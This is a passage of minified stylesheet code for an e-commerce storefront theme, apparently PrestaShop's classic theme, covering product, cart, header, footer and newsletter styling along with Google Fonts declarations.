rgba(0,0,0,.2)}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-flags{pointer-events:none;position:absolute;width:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2}.product-flags li.product-flag{pointer-events:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#2fb5d2;font-weight:700;padding:.3125rem .4375rem;text-transform:uppercase;color:#fff;margin-top:.625rem;font-size:1rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{position:absolute;top:25rem;right:0;z-index:1;font-size:.8125rem;margin-top:0}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.discount,.product-flags li.product-flag.discount-amount,.product-flags li.product-flag.discount-percentage{background-color:#f39d72}.product-flags li.product-flag.on-sale{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;background:#f39d72;width:100%;text-align:center;margin-top:0!important}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f1f1f1;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message:focus{background-color:#fff;outline:.1875rem solid #2fb5d2}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#7a7a7a;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#7a7a7a}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#7a7a7a}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #f1f1f1;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.5rem}.social-sharing ul{margin-bottom:0}.social-sharing li{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);height:2.5rem;width:2.5rem;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:2rem 2rem;background-position:.25rem .25rem;cursor:pointer;margin-left:.5rem}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#7a7a7a}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:1rem 0}.card-block{padding:1.25rem 1.25rem .5rem}.card-block.checkout{padding-bottom:1.75rem;padding-top:0;margin-top:1rem}.card-block.cart-summary-totals{padding:0 1rem 1rem}.card-block.cart-summary-totals .cart-summary-line{padding:.5rem .2rem 0}.card-block.cart-summary-totals .cart-summary-line:last-child{margin-bottom:0}.card-block.cart-summary-totals .cart-summary-line.cart-total{background-color:#f1f1f1;padding:.5rem}.card-block.cart-summary-totals .cart-summary-line.cart-total .label,.card-block.cart-summary-totals .cart-summary-line.cart-total .value{font-weight:700}.card-block.cart-summary-totals .cart-summary-line.cart-total .label{font-size:1rem}.card-block.cart-summary-totals .cart-summary-line.cart-total .value{font-size:1.125rem}.card-block.cart-summary-totals .cart-summary-line span.sub{text-align:left;font-size:.88rem;float:none}.cart-summary-line{clear:both;margin-bottom:.315rem}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit;color:#363a42}.cart-summary-line .value{color:#232323;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body a.label:hover{color:#2fb5d2}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:1rem}.cart-grid-right .promo-discounts{margin-bottom:0;text-align:center;padding-top:.5rem;padding-bottom:.5rem}.cart-grid-right .promo-discounts .cart-summary-line .label{font-size:1rem;color:#7a7a7a}.cart-grid-right .promo-discounts .cart-summary-line .label .code{color:#f49d6e;cursor:pointer}.cart-grid-right .cart-summary-line.cart-subtotal-products .label,.cart-grid-right .cart-summary-line.cart-subtotal-products .value{font-weight:600}.cart-grid-right .cart-summary-line.cart-subtotal-products .value{font-size:1rem}.block-promo{margin-bottom:1rem}.block-promo .promo-code{padding:1rem}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#232323;border:1px solid #7a7a7a;height:2.5rem;text-indent:.625rem;width:50%;margin-right:-.24rem}.block-promo .promo-input+button{margin-top:-4px;margin-left:-1px;text-transform:capitalize;border:2px solid #2fb5d2}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600;margin-bottom:0}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#232323;display:inline-block}.block-promo .promo-name .cart-summary-line .label{font-weight:400;color:#363a42}.block-promo .promo-name .cart-summary-line span{color:#f49d6e}.block-promo .promo-name .material-icons{font-size:1.2rem;margin-left:.4rem}.block-promo .promo-code-button{display:block;text-align:center;padding:0 0 1rem}.block-promo .promo-code-button.with-discounts{display:none}.block-promo .promo-code-button.cancel-promo{color:#2fb5d2;margin-bottom:0}.block-promo .promo-code-button.cancel-promo[aria-expanded=true]{display:block;padding:0;margin-top:1rem}.block-promo.promo-highlighted{padding:0 1rem;margin-bottom:0;text-align:center}.block-promo .page-content.page-cms ul,.block-promo p,.page-content.page-cms .block-promo ul{margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#7a7a7a}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#232323;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#232323;display:inline-block;margin-top:.3125rem}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:2rem}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:1rem 1.5rem}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{background:#f1f1f1;min-height:28.13rem}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{min-height:23.75rem}.quickview .modal-footer{border-top:1px solid hsla(0,0%,48%,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;min-height:21.88rem}.quickview .images-container .product-images>li.thumb-container>.thumb{width:100%;max-width:4.938rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{width:35%;max-height:22.5rem;overflow:hidden;margin-left:.625rem}.quickview .arrows{position:absolute;top:0;bottom:0;max-height:22.5rem;right:5rem;z-index:0}.quickview .arrows .arrow-up{margin-top:-3.125rem;cursor:pointer;opacity:.2}.quickview .arrows .arrow-down{position:absolute;bottom:-1.875rem;cursor:pointer}.quickview .social-sharing{margin-top:0;margin-left:2.5rem}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #f1f1f1}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#7a7a7a;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.block-contact{color:#7a7a7a}.block-contact .block-contact-title,.linklist .blockcms-title a{color:#232323}.account-list a{color:#7a7a7a}.account-list a:hover{color:#2fb5d2}.block-contact-title,.blockcms-title,.myaccount-title,.myaccount-title a{font-weight:700;font-size:1rem}.block-social{text-align:right}.block-social ul{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.block-social ul{-ms-flex-flow:wrap;flex-flow:wrap}}.block-social ul li{height:2.5rem;width:2.5rem;background-color:#f1f1f1;background-repeat:no-repeat;display:inline-block;margin:.125rem;cursor:pointer}@media (max-width:767px){.block-social ul li{height:2rem;width:2rem;margin-right:1.3rem;margin-bottom:1.3rem;background-size:contain}}.block-social ul li:hover{background-color:#2fb5d2}.block-social ul li a{display:block;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.block-social ul li a:hover{color:transparent}.facebook{background-image:url([data-uri])}.facebook:before{content:"";background-image:url([data-uri])}.facebook.icon-gray{background-image:url([data-uri])}.facebook.icon-gray:hover{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.twitter:before{content:"";background-image:url([data-uri])}.twitter.icon-gray{background-image:url(../../../classic/assets/css/e049aeb07a2ae1627933e8e58d3886d2.svg)}.twitter.icon-gray:hover{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}.googleplus:before{content:"";background-image:url([data-uri])}.googleplus.icon-gray{background-image:url([data-uri])}.googleplus.icon-gray:hover{background-image:url([data-uri])}#block_myaccount_infos .myaccount-title a{color:#232323}.pinterest{background-image:url([data-uri])}.pinterest:before{content:"";background-image:url([data-uri])}.pinterest.icon-gray{background-image:url([data-uri])}.pinterest.icon-gray:hover{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:.3125rem}.footer-container li a{color:#7a7a7a;cursor:pointer;font-size:.875rem}.footer-container li a:hover{color:#2fb5d2}.links .collapse{display:inherit}@media (max-width:767px){.block_newsletter{padding-bottom:.625rem;border-bottom:1px solid #f6f6f6}.footer-container{box-shadow:none;margin-top:0}.footer-container .wrapper{padding-left:0!important;padding-right:0!important}.footer-container .links .h3{line-height:1.5;font-size:1rem}.footer-container .links ul{background-color:#f6f6f6;margin-bottom:0}.footer-container .links ul>li{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}.footer-container .links ul>li a{color:#232323}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{padding:.625rem;border-bottom:1px solid #f6f6f6;cursor:pointer}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}.links .navbar-toggler{display:inline-block;padding:0}}@media (max-width:991px){.block-social{text-align:center}.block-contact{padding-left:1.5rem}}.contact-rich{color:#7a7a7a;margin-bottom:2rem;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#232323;margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#232323;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}.contact-rich .block a[href^="mailto:"]{clear:both;margin-top:1rem}@media (min-width:576px){.contact-rich .block a[href^="mailto:"]{font-size:.815rem}}.contact-form{background:#fff;padding:1rem;color:#7a7a7a;width:100%}.contact-form h3{text-transform:uppercase;color:#232323}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:capitalize}.sitemap{margin-top:.9375rem}.sitemap h2{color:#232323;text-transform:uppercase;font-size:1.1rem;font-weight:600;border-bottom:1px solid #7a7a7a;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem;margin-bottom:1rem}@media (max-width:575px){.sitemap{margin-top:0}}.block_newsletter{background:#fff;font-size:.875rem;margin-bottom:.625rem}.block_newsletter form{position:relative}.block_newsletter form input[type=text]{border:none;padding:10px;min-width:255px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.block_newsletter form input[type=text]:focus{outline:3px solid #2fb5d2;color:#232323;background:#fff}.block_newsletter form input[type=text]:focus+button .search{color:#2fb5d2}.block_newsletter form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.block_newsletter form button[type=submit] .search:hover{color:#2fb5d2}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input[type=email]{padding:11px;width:100%}.block_newsletter form input[type=email]:focus{border:3px solid #2fb5d2;padding:8px 8px 9px;outline:0}.block_newsletter form input{height:42px;box-shadow:none}#footer .block_newsletter .page-content.page-cms ul,#footer .block_newsletter p,.page-content.page-cms #footer .block_newsletter ul{padding-top:.625rem}#left-column .block_newsletter{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;padding:1.563rem 1.25rem}#manufacturer #main ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#manufacturer #main ul .brand{padding:10px;margin:5px;text-align:center;background:#fff;transition:.4s ease-out;width:calc(20% - 10px);min-width:210px;position:relative}#manufacturer #main ul .brand-infos a:before{content:"";position:absolute;width:100%;height:100%;z-index:1;top:0;left:0}#manufacturer #main ul .brand:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.2)}#manufacturer #main ul .brand-products{display:none}#manufacturer #main ul .brand-img{width:200px;margin:auto}@media (max-width:991px){#manufacturer #main ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#header{background:#fff;color:#7a7a7a}#header .logo{max-width:100%}#header a{color:#232323}#header a:hover{text-decoration:none;color:#2fb5d2}#header .menu,#header .menu>ul>li{display:inline-block}#header .header-nav{border-bottom:2px solid #f1f1f1;max-height:50px;margin-bottom:30px}#header .header-nav #menu-icon{vertical-align:middle;cursor:pointer;margin:0 1rem}#header .header-nav #menu-icon .material-icons{line-height:50px}#header .header-nav .right-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#header .header-nav .currency-selector{margin-top:.9375rem;margin-left:.9375rem;white-space:nowrap}#header .header-nav .user-info{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}#header .header-nav .user-info .account{margin-left:.625rem}#header .header-nav .language-selector{margin-top:.9375rem;white-space:nowrap}#header .header-nav .cart-preview.active{background:#2fb5d2}#header .header-nav .cart-preview.active a,#header .header-nav .cart-preview.active i{color:#fff}#header .header-nav .cart-preview .shopping-cart{vertical-align:middle;color:#7a7a7a}#header .header-nav .cart-preview .body{display:none}#header .header-nav .blockcart{background:#f1f1f1;height:3rem;padding:.75rem;margin-left:.9375rem;text-align:center;white-space:nowrap}#header .header-nav .blockcart a{color:#7a7a7a}#header .header-nav .blockcart a:hover{color:#2fb5d2}#header .header-nav .blockcart.active a:hover{color:#fff}#header .header-nav .blockcart .header{margin-top:.125rem}#header .header-nav #_desktop_contact_link{display:inline-block}#header .header-nav #_desktop_contact_link #contact-link{margin-top:.9375rem}#header .header-nav .search-widget{margin-top:.2rem}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .header-top{padding-bottom:1.25rem}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:.375rem}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#7a7a7a;text-transform:uppercase}#header .header-top .search-widget{float:right}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#wrapper{background:#f6f6f6;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.11);padding-top:1.563rem}#wrapper .banner{margin-bottom:1.5rem;display:block}#wrapper .banner img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{background:transparent;padding:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#7a7a7a;margin:.3125rem}#wrapper .breadcrumb li:last-child{content:"/";color:#7a7a7a;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#232323}#main .page-content,#main .page-header{margin-bottom:1.563rem}#main .page-content h6{margin-bottom:1.125rem}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#main .page-footer{margin-bottom:1.563rem}#notifications ul{margin-bottom:0}#footer{padding-top:2.5rem}@media (max-width:1199px){#header .header-nav{max-height:inherit}#header .header-nav .search-widget{float:none;width:15.63rem}}@media (max-width:991px){.container{max-width:100%}#header .logo{width:auto}#header .header-top .search-widget{min-width:inherit}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}@media (max-width:767px){#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header{background:#f1f1f1}#header .header-nav{background:#fff;margin-bottom:.625rem;color:#232323}#header .header-nav .top-logo{padding-top:11px}#header .header-nav .top-logo a img{max-height:50px;max-width:100%}#header .header-nav .right-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#header .header-nav .user-info{text-align:left;margin-left:0}#header .header-nav .user-info .logged{color:#2fb5d2}#header .header-nav .blockcart{margin-left:0;background:inherit}#header .header-nav .blockcart.active{margin-left:.5rem}#header .header-nav .blockcart.inactive .cart-products-count{display:none}#header .header-top{background:#f1f1f1;padding-bottom:0}#header .header-top a[data-depth="0"]{color:#232323}#header .header-top .search-widget{width:100%}#header.is-open,#header.is-open .header-top{background-color:#fff}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.block-contact{padding-left:.9375rem;border:none}.dropdown-item,.menu{padding-left:0}#footer{padding-top:.5rem}}@media (max-width:575px){#content-wrapper,#left-column{padding-left:0!important;padding-right:0!important}}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGh4BCOz.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGd4BCOz.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGl4BA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GwmQIAFg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3Gw2QIAFg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GzWQI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFoWaCi_.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFMWaCi_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFsWaCi_.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFQWaCi_.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFgWaCi_.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFkWaCi_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFcWaA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7cYxpPDk.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7f4xp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}/**
 * NOTICE OF LICENSE
 *
 * ---------------------------------------------------
 *
